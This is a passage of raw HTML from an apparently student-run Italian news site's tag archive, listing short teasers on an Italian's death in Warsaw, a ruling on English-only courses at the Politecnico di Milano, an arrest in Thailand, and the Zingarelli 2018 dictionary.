2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>italiano</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-34849 type-post status-publish format-image has-post-thumbnail hentry category-cronaca category-today category-today-italia tag-giovane tag-italiano tag-morte tag-pisa tag-polonia tag-varsavia post_format-post-format-image" id="post-34849">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/varsavia-muore-italiano-caduto-balcone/" title="Varsavia, giovane italiano precipita da un balcone e muore"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2019/03/warsaw-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="Varsavia, giovane italiano precipita da una balconata e muore - MasterX" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2019-03-19T15:12:07+01:00" itemprop="datePublished" content="2019-03-19T15:12:07+01:00">Marzo 19, 2019</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/varsavia-muore-italiano-caduto-balcone/" title="Varsavia, giovane italiano precipita da un balcone e muore">Varsavia, giovane italiano precipita da un balcone e muore</a></h3>
			</header>
			<div class="post-content small">
				<p>Un italiano di 24 anni è morto pochi giorni fa a Varsavia. Il giovane si&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/varsavia-muore-italiano-caduto-balcone/#respond" title="Varsavia, giovane italiano precipita da un balcone e muore" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fvarsavia-muore-italiano-caduto-balcone%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Varsavia%2C+giovane+italiano+precipita+da+un+balcone+e+muore&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fvarsavia-muore-italiano-caduto-balcone%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/varsavia-muore-italiano-caduto-balcone/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/varsavia-muore-italiano-caduto-balcone/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/varsavia-muore-italiano-caduto-balcone/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-03-19T15:12:07+01:00" itemprop="datePublished" content="2019-03-19T15:12:07+01:00">Marzo 19, 2019</time>
		<meta itemprop="dateModified" content="2019-03-19T15:12:07+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/03/warsaw.jpg">
			<meta itemprop="width" content="1024" />
			<meta itemprop="height" content="576" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-19597 type-post status-publish format-image has-post-thumbnail hentry category-milano category-today-milano tag-corsi tag-italiano tag-politecnico post_format-post-format-image" id="post-19597">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/milano/corsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no/" title="Corsi solo in inglese al Politecnico di Milano? Il Consiglio di Stato dice no"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/01/Politecnico_inglese_ConsigliodiStato-740x560.png" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-01-31T15:56:00+01:00" itemprop="datePublished" content="2018-01-31T15:56:00+01:00">Gennaio 31, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/milano/corsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no/" title="Corsi solo in inglese al Politecnico di Milano? Il Consiglio di Stato dice no">Corsi solo in inglese al Politecnico di Milano? Il Consiglio di Stato dice no</a></h3>
			</header>
			<div class="post-content small">
				<p>Al Politecnico di Milano non potranno più esserci corsi tenuti solamente in lingua inglese. Lo&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/milano/corsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no/#respond" title="Corsi solo in inglese al Politecnico di Milano? Il Consiglio di Stato dice no" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fcorsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Corsi+solo+in+inglese+al+Politecnico+di+Milano%3F+Il+Consiglio+di+Stato+dice+no&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fcorsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/corsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/corsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/milano/corsi-solo-inglese-al-politecnico-di-milano-il-consiglio-di-stato-dice-no/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-01-31T15:56:00+01:00" itemprop="datePublished" content="2018-01-31T15:56:00+01:00">Gennaio 31, 2018</time>
		<meta itemprop="dateModified" content="2018-02-03T01:35:58+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/01/Politecnico_inglese_ConsigliodiStato.png">
			<meta itemprop="width" content="665" />
			<meta itemprop="height" content="312" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-19450 type-post status-publish format-image has-post-thumbnail hentry category-cronaca category-today-mondo tag-arrestato tag-de-stefani tag-italiano tag-omicidio tag-thailandia post_format-post-format-image" id="post-19450">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/cronaca/italiano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla/" title="Italiano ucciso in Thailandia, presa l&#8217;ex moglie nascosta nella giungla"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/01/polizia_thailandia_destefani-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-01-29T16:37:11+01:00" itemprop="datePublished" content="2018-01-29T16:37:11+01:00">Gennaio 29, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cronaca/italiano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla/" title="Italiano ucciso in Thailandia, presa l&#8217;ex moglie nascosta nella giungla">Italiano ucciso in Thailandia, presa l&#8217;ex moglie nascosta nella giungla</a></h3>
			</header>
			<div class="post-content small">
				<p>E&#8217; stata arrestata, in Thailandia, Rujira Iemlamani, accusata insieme all&#8217;amante Amaury Rigaux, di aver ucciso l&#8217;ex&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cronaca/italiano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla/#respond" title="Italiano ucciso in Thailandia, presa l&#8217;ex moglie nascosta nella giungla" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2Fitaliano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Italiano+ucciso+in+Thailandia%2C+presa+l%E2%80%99ex+moglie+nascosta+nella+giungla&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2Fitaliano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cronaca/italiano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cronaca/italiano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cronaca/italiano-ucciso-in-thailandia-presa-lex-moglie-nascosta-nella-giungla/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-01-29T16:37:11+01:00" itemprop="datePublished" content="2018-01-29T16:37:11+01:00">Gennaio 29, 2018</time>
		<meta itemprop="dateModified" content="2018-02-01T10:13:10+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/01/polizia_thailandia_destefani.jpg">
			<meta itemprop="width" content="457" />
			<meta itemprop="height" content="320" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-17943 type-post status-publish format-video has-post-thumbnail hentry category-cultspett tag-alessandro tag-camilleri tag-dizionario tag-in-evidenza tag-innovazione tag-italiano tag-linguaitaliana tag-marcoaime tag-scuola tag-zagrebelsky tag-zanichelli tag-zingarelli2018 post_format-post-format-video" id="post-17943">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery has-gallery has-video">
								<a href="https://masterx.iulm.it/news/cultspett/zingarelli-2018/" title="Da Youtuber a Schifìo, la cultura italiana nello Zingarelli 2018"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2017/12/91yoCQmFp8L1-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="zingarelli" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cultspett/" class="cat-cultspett" aria-label="Cultura e Spettacoli">Cultura e Spettacoli</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2017-12-12T16:33:35+01:00" itemprop="datePublished" content="2017-12-12T16:33:35+01:00">Dicembre 12, 2017</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cultspett/zingarelli-2018/" title="Da Youtuber a Schifìo, la cultura italiana nello Zingarelli 2018">Da Youtuber a Schifìo, la cultura italiana nello Zingarelli 2018</a></h3>
			</header>
			<div class="post-content small">
				<p>&nbsp; Cento anni di lingua italiana, un secolo di cambiamenti culturali.  Nel 1917 Nicola Zingarelli&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cultspett/zingarelli-2018/#respond" title="Da Youtuber a Schifìo, la cultura italiana nello Zingarelli 2018" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcultspett%2Fzingarelli-2018%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Da+Youtuber+a+Schif%C3%ACo%2C+la+cultura+italiana+nello+Zingarelli+2018&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcultspett%2Fzingarelli-2018%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cultspett/zingarelli-2018/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cultspett/zingarelli-2018/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cultspett/zingarelli-2018/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2017-12-12T16:33:35+01:00" itemprop="datePublished" content="2017-12-12T16:33:35+01:00">Dicembre 12, 2017</time>
		<meta itemprop="dateModified" content="2018-01-15T11:58:46+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2017/12/91yoCQmFp8L1.jpg">
			<meta itemprop="width" content="1795" />
			<meta itemprop="height" content="2560" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
